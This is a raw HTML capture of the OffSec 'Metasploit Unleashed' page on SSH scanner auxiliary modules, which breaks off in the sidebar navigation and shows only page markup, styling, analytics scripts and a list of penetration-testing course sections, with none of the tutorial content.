

--- FILE ---
content_type: text/html
request_url: https://www.offsec.com/metasploit-unleashed/scanner-ssh-auxiliary-modules/
body_size: 16646
content:
<!doctype html><html lang="en" dir="ltr" class="dark"> <head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Metasploit Unleashed | Scanner SSH Auxiliary Modules</title><script type="module" src="/_astro/BaseLayout.astro_astro_type_script_index_0_lang.C4TuBb4o.js"></script>
<meta name="google-site-verification" content="orcPxI47GSa-cRvY11tUe6iGg2IO_RPvnA1q95iEM3M"> <link rel="shortcut icon" href="/_astro/favicon.BMs0eEax.ico"> <link rel="icon" type="image/svg+xml" href="/_astro/favicon.BMs0eEax.ico"> <link rel="mask-icon" href="/_astro/favicon.BMs0eEax.ico" color="#8D46E7"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f" data-blockingmode="auto" type="text/javascript"></script><script type="module">const gtmID=window.location.hostname.includes(`netlify`)?`GTM-54WS2NXW`:`GTM-MFCR2NV`;(function(e,t,n,s,o){e[s]=e[s]||[],e[s].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName(n)[0],i=t.createElement(n),r=s!="dataLayer"?"&l="+s:"";i.async=!0,i.src="https://www.googletagmanager.com/gtm.js?id="+o+r,a.parentNode.insertBefore(i,a)})(window,document,"script","dataLayer",gtmID)</script><script type="module">const gtmID=window.location.hostname.includes(`netlify`)?`GTM-54WS2NXW`:`GTM-MFCR2NV`;(function(e,t,n,s,o){e[s]=e[s]||[],e[s].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName(n)[0],i=t.createElement(n),r=s!="dataLayer"?"&l="+s:"";i.async=!0,i.src="https://www.googletagmanager.com/gtm.js?id="+o+r,a.parentNode.insertBefore(i,a)})(window,document,"script","dataLayer",gtmID)</script><script type="module">(function(e,t,n,s,o,i,a){e.SLScoutObject=o,e[o]=e[o]||function(){(e[o].q=e[o].q||[]).push(arguments)},e[o].l=1*new Date,i=t.createElement(n),a=t.getElementsByTagName(n)[0],i.async=1,i.src=s,a.parentNode.insertBefore(i,a)})(window,document,"script","https://scout-cdn.salesloft.com/sl.js","slscout"),slscout(["init","eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0IjoxMTAwNzZ9.OBfAhM-I01D2b4iDew4tmzEpMbBrUcAfpyQYr97gs_E"])</script><script defer data-api="/api/event" data-domain="offsec.com" src="https://www.offsec.com/js/offsec.js"></script><link rel="stylesheet" href="/_astro/careers.CyhRbMDg.css">
<link rel="stylesheet" href="/_astro/_id_.kZRrv-zf.css">
<style>pre.wp-block-code{font-size:14px}code[class*=language-],pre[class*=language-]{background:0 0;color:#f8f8f2;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;text-align:left;white-space:pre;word-break:normal;word-spacing:normal;word-wrap:normal;hyphens:none;line-height:1.5;overflow:overlay;-moz-tab-size:4;-o-tab-size:4;tab-size:4}code[class*=language-]::-webkit-scrollbar,pre[class*=language-]::-webkit-scrollbar{height:10px;width:10px}code[class*=language-]::-webkit-scrollbar-thumb,pre[class*=language-]::-webkit-scrollbar-thumb{background:#5a5a5a}code[class*=language-]::-webkit-scrollbar-track,pre[class*=language-]::-webkit-scrollbar-track{background:#0003}pre[class*=language-]{border-radius:.3em;margin:.5em 0;overflow:auto;padding:1.5em 1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:var(--tw-prose-pre-bg,#0c0b10)}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#d4d0ab}.token.punctuation{color:#fefefe}.token.constant,.token.deleted,.token.property,.token.symbol,.token.tag{color:#ffa07a}.token.boolean,.token.number{color:#00e0e0}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#abe338}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url,.token.variable{color:#00e0e0}.token.atrule,.token.attr-value,.token.function{color:gold}.token.keyword{color:#00e0e0}.token.important,.token.regex{color:gold}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}@media screen and (-ms-high-contrast:active){code[class*=language-],pre[class*=language-]{background:window;color:windowText}:not(pre)>code[class*=language-],pre[class*=language-]{background:window}.token.important{background:highlight;color:window;font-weight:400}.token.atrule,.token.attr-value,.token.function,.token.keyword,.token.operator,.token.selector{font-weight:700}.token.attr-value,.token.comment,.token.doctype,.token.function,.token.keyword,.token.operator,.token.property,.token.string{color:highlight}.token.attr-value,.token.url{font-weight:400}}</style>
<link rel="stylesheet" href="/_astro/courses.Cz7-pbTg.css">
<link rel="stylesheet" href="/_astro/_slug_.DJFcM4Fb.css">
<style>.wrapper:where(.astro-vbuaafef){border-bottom-width:4px;border-radius:.25rem;display:grid;height:2.75rem;place-content:center;width:2.75rem;--tw-border-opacity:1;border-color:rgb(32 28 38/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wrapper:where(.astro-vbuaafef),.wrapper:where(.astro-vbuaafef):hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.wrapper:where(.astro-vbuaafef):hover{--tw-border-opacity:1;border-color:rgb(37 33 43/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(46 43 52/var(--tw-bg-opacity,1));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}@media(min-width:1024px){.wrapper:where(.astro-vbuaafef){height:3rem;width:3rem}}.icon:where(.astro-vbuaafef){color:rgb(200 168 245/var(--tw-text-opacity,1));height:1.5rem;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:1.5rem}.group:where(.astro-vbuaafef):hover .icon:where(.astro-vbuaafef),.icon:where(.astro-vbuaafef){--tw-text-opacity:1}.group:where(.astro-vbuaafef):hover .icon:where(.astro-vbuaafef){color:rgb(0 191 203/var(--tw-text-opacity,1))}@media(min-width:1024px){.icon:where(.astro-vbuaafef){height:1.75rem;width:1.75rem}}.toc-root.svelte-1tygw0q{--theme-bg-accent:#261542b2;--theme-text-lighter:#aba8bd;--theme-divider:rgba(241,240,244,.1);--theme-accent-secondary:rgba(0,191,203,.5);--theme-bg-accent:rgba(0,191,203,.2)}.header-link.svelte-1tygw0q:focus,.header-link.svelte-1tygw0q:focus-within,.header-link.svelte-1tygw0q:hover{border-inline-start-color:var(--theme-accent-secondary)}a.header-link.svelte-1tygw0q:focus,a.header-link.svelte-1tygw0q:hover{color:var(--theme-text);text-decoration:underline}a.header-link.svelte-1tygw0q{color:var(--theme-text-lighter);display:inline-flex;font:inherit;gap:.5em;line-height:1.3;padding-bottom:.4rem;padding-top:.4rem;padding-inline-start:1rem;text-decoration:none;unicode-bidi:plaintext;width:100%}.header-link.svelte-1tygw0q{font-size:1em;transition:border-inline-start-color .1s ease-out,background-color .2s ease-out}a.svelte-1tygw0q{align-items:center;text-underline-offset:.08em}@media(min-width:80em){a.header-link.svelte-1tygw0q{padding-bottom:.275rem;padding-top:.275rem}.header-link.svelte-1tygw0q{border-inline-start:4px solid var(--theme-divider)}}a.current-header-link{background-color:var(--theme-bg-accent);color:var(--theme-text);outline:1px solid transparent}</style></head> <body class="text-page overflow-x-hidden antialiased dark:text-neutral-50 dark:bg-dark dark:bg-darkmode-900"> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFCR2NV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript> <header class="sticky top-0 z-[999] h-16 bg-darkmode-900 xl:h-20 astro-odqmdjqa"> <div class="inner astro-odqmdjqa"> <a href="/" class="w-fit astro-odqmdjqa"> <span class="sr-only astro-odqmdjqa">Home</span> <img src="/_astro/offsec.BneoPeSq_Z1jF970.svg" alt="OffSec" loading="lazy" decoding="async" fetchpriority="auto" width="529" height="128" class="h-9 w-auto xl:h-12 astro-odqmdjqa"> </a> <div class="items-wrapper astro-odqmdjqa"> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async e=>{await(await e())()};(self.Astro||(self.Astro={})).load=e,window.dispatchEvent(new Event("astro:load"))})()</script><script>(()=>{var t=Object.defineProperty,n=(e,n,s)=>n in e?t(e,n,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[n]=s,e=(e,t,s)=>n(e,typeof t!="symbol"?t+"":t,s);{let n={0:e=>o(e),1:e=>t(e),2:e=>new RegExp(e),3:e=>new Date(e),4:e=>new Map(t(e)),5:e=>new Set(t(e)),6:e=>BigInt(e),7:e=>new URL(e),8:e=>new Uint8Array(e),9:e=>new Uint16Array(e),10:e=>new Uint32Array(e),11:e=>1/0*e},s=e=>{let[t,s]=e;return t in n?n[t](s):void 0},t=e=>e.map(s),o=e=>typeof e!="object"||e===null?e:Object.fromEntries(Object.entries(e).map(([e,t])=>[e,s(t)]));class i extends HTMLElement{constructor(){super(...arguments),e(this,"Component"),e(this,"hydrator"),e(this,"hydrate",async()=>{var t;if(!this.hydrator||!this.isConnected)return;let n=(t=this.parentElement)==null?void 0:t.closest("astro-island[ssr]");if(n){n.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let i=this.querySelectorAll("astro-slot"),e={},a=this.querySelectorAll("template[data-astro-template]");for(let t of a){let n=t.closest(this.tagName);n!=null&&n.isSameNode(this)&&(e[t.getAttribute("data-astro-template")||"default"]=t.innerHTML,t.remove())}for(let t of i){let n=t.closest(this.tagName);n!=null&&n.isSameNode(this)&&(e[t.getAttribute("name")||"default"]=t.innerHTML)}let s;try{s=this.hasAttribute("props")?o(JSON.parse(this.getAttribute("props"))):{}}catch(e){let t=this.getAttribute("component-url")||"<unknown>",n=this.getAttribute("component-export");throw n&&(t+=` (export ${n})`),console.error(`[hydrate] Error parsing props for component ${t}`,this.getAttribute("props"),e),e}let r;await this.hydrator(this)(this.Component,s,e,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))}),e(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),t.disconnect(),this.childrenConnectedCallback()},t=new MutationObserver(()=>{var t;((t=this.lastChild)==null?void 0:t.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});t.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let t=JSON.parse(this.getAttribute("opts")),e=this.getAttribute("client");if(Astro[e]===void 0){window.addEventListener(`astro:${e}`,()=>this.start(),{once:!0});return}try{await Astro[e](async()=>{let t=this.getAttribute("renderer-url"),[n,{default:s}]=await Promise.all([import(this.getAttribute("component-url")),t?import(t):()=>()=>{}]),e=this.getAttribute("component-export")||"default";if(e.includes(".")){this.Component=n;for(let t of e.split("."))this.Component=this.Component[t]}else this.Component=n[e];return this.hydrator=s,this.hydrate},t,this)}catch(e){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,e)}}attributeChangedCallback(){this.hydrate()}}e(i,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",i)}})()</script><astro-island uid="ZdtESL" component-url="/_astro/TopItems.CsyXPNU-.js" component-export="default" renderer-url="/_astro/client.svelte.1Tbv3w6H.js" props='{"class":[0,"astro-odqmdjqa"]}' ssr client="load" opts='{"name":"TopItems","value":true}' await-children><ul class="top-items svelte-1pedqp0"><li><button type="button" class="top-item svelte-10j6r0h">Learn</button></li><li><button type="button" class="top-item svelte-10j6r0h">Individuals</button></li><li><button type="button" class="top-item svelte-10j6r0h">Teams</button></li><li><button type="button" class="top-item svelte-10j6r0h">Kali & Community</button></li><li><button type="button" class="top-item svelte-10j6r0h">Resources</button></li> <li><a href="/pricing/" class="pricing plausible-event-name=Nav+Click plausible-event-position=top+nav plausible-event-title=Pricing svelte-1pedqp0">Pricing</a></li></ul></astro-island> </div> <noscript> <style>.items-wrapper{display:none}</style> <p class="text-sm text-center astro-odqmdjqa">Please enable JavaScript.</p> </noscript> <astro-island uid="ZLjJlp" component-url="/_astro/MenuButton.DVoZi2V3.js" component-export="default" renderer-url="/_astro/client.svelte.1Tbv3w6H.js" props='{"class":[0,"astro-odqmdjqa"]}' ssr client="load" opts='{"name":"MenuButton","value":true}' await-children><button type="button" class="burger svelte-k0fb0i"><p class="sr-only">Toggle menu</p> <span class="svelte-k0fb0i"></span> <span class="svelte-k0fb0i"></span> <span class="svelte-k0fb0i"></span></button></astro-island> <div class="end-items astro-odqmdjqa"> <a href="/pre-registration/" class="plausible-event-name=Nav+Click plausible-event-position=top+nav plausible-event-title=Enroll+now btn btn-sm btn-primary h-[2.125rem] w-[7.5rem] astro-odqmdjqa">
Enroll now
</a> <a href="https://portal.offsec.com/sign-in/" class="btn btn-sm btn-secondary h-[2.125rem] w-[7.5rem] astro-odqmdjqa">
Sign in
</a> <a href="/search/" class="astro-odqmdjqa"> <span class="sr-only astro-odqmdjqa">Search</span> <span class="astro-odqmdjqa"><svg width="34" height="34" viewBox="0 0 34 34" fill="none"><path d="M16 24c4.4183.0 8-3.5817 8-8 0-4.4183-3.5817-8-8-8-4.4183.0-8 3.5817-8 8 0 4.4183 3.5817 8 8 8z" stroke="#fbfafb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M26.0001 26.0004l-4.35-4.35" stroke="#fbfafb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span> </a> <a href="/contact-us/" class="astro-odqmdjqa"> <span class="sr-only astro-odqmdjqa">Contact us</span> <span class="astro-odqmdjqa"><svg width="34" height="34" viewBox="0 0 34 34" fill="none"><path d="M26 16.5C26.0034 17.8199 25.6951 19.1219 25.1 20.3c-.7056 1.4118-1.7902 2.5992-3.1326 3.4293C20.6251 24.5594 19.0782 24.9994 17.5 25 16.1801 25.0035 14.8781 24.6951 13.7 24.1L8 26l1.9-5.7c-.59507-1.1781-.90344-2.4801-.9-3.8C9.00061 14.9218 9.44061 13.3749 10.2707 12.0326c.8301-1.3423 2.0176-2.42702 3.4293-3.13259 1.1781-.59507 2.4801-.90344 3.8-.9H18C20.0843 8.115 22.053 8.99477 23.5291 10.4709 25.0052 11.947 25.885 13.9157 26 16v.5z" stroke="#fbfafb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span> </a> </div> </div> <astro-island uid="Z12ygIs" component-url="/_astro/Wrapper.CUiWhmrO.js" component-export="default" renderer-url="/_astro/client.svelte.1Tbv3w6H.js" props='{"class":[0,"astro-odqmdjqa"]}' ssr client="load" opts='{"name":"Wrapper","value":true}' await-children></astro-island> <astro-island uid="Z27q2km" component-url="/_astro/MobileWrapper.C_96T_Wo.js" component-export="default" renderer-url="/_astro/client.svelte.1Tbv3w6H.js" props='{"class":[0,"astro-odqmdjqa"]}' ssr client="load" opts='{"name":"MobileWrapper","value":true}' await-children></astro-island> </header> <main id="body-main"> <div class="guide-wrap astro-msj2mjl4" data-id="scanner-ssh-auxiliary-modules"> <aside id="left-sidebar" class="sidebar border-r-0 border-r-darkmode-500 astro-b3uc4r3d"> <nav aria-label="Primary" class="astro-b3uc4r3d"> <div class="TabGroup border-b-4 border-b-darkmode-700 astro-b3uc4r3d"> <div class="flex items-center text-center astro-b3uc4r3d"> <div id="featured-name" class="astro-b3uc4r3d"><img src="/_astro/metasploit.BBWY5UA1_1DQtUA.svg" slot="logo" alt loading="lazy" decoding="async" fetchpriority="auto" width="250" height="93" class="astro-msj2mjl4"></div> </div> </div> <ul class="nav-groups astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a data-level="1" aria-current="false" href="/metasploit-unleashed/" class="astro-b3uc4r3d"> Metasploit Unleashed </a> </li><li class="nav-link astro-b3uc4r3d"> <a data-level="1" aria-current="false" href="/metasploit-unleashed/donate" class="astro-b3uc4r3d"> Donate – Help Feed a Child </a> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Introduction <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/introduction/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/requirements/" class="astro-b3uc4r3d"> Requirements </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Metasploit Architecture <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/metasploit-architecture/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/filesystem-and-libraries/" class="astro-b3uc4r3d"> Filesystem And Libraries </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/modules-and-locations/" class="astro-b3uc4r3d"> Modules and Locations </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/metasploit-object-model/" class="astro-b3uc4r3d"> Metasploit Object Model </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/mixins-plugins/" class="astro-b3uc4r3d"> Mixins and Plugins </a> </li> </ul> </details> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Metasploit Fundamentals <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/metasploit-fundamentals/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msfcli/" class="astro-b3uc4r3d"> Msfcli </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Msfconsole <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/msfconsole/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msfconsole-commands/" class="astro-b3uc4r3d"> MSFconsole Commands </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Exploits <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/exploits/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/using-exploits/" class="astro-b3uc4r3d"> Using Exploits </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Payloads <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/payloads/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/payload-types/" class="astro-b3uc4r3d"> Payload Types </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/generating-payloads/" class="astro-b3uc4r3d"> Generating Payloads </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Databases <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/database-introduction/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/using-databases/" class="astro-b3uc4r3d"> Using the Database </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Meterpreter <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/about-meterpreter/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/meterpreter-basics/" class="astro-b3uc4r3d"> Meterpreter Basics </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/python-extension-2/" class="astro-b3uc4r3d"> Python Extension </a> </li> </ul> </details> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Information Gathering <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/information-gathering/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/port-scanning/" class="astro-b3uc4r3d"> Port Scanning </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/hunting-mssql/" class="astro-b3uc4r3d"> Hunting for MSSQL </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/service-identification/" class="astro-b3uc4r3d"> Service Identification </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Password Sniffing <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/password-sniffing/">
Overview
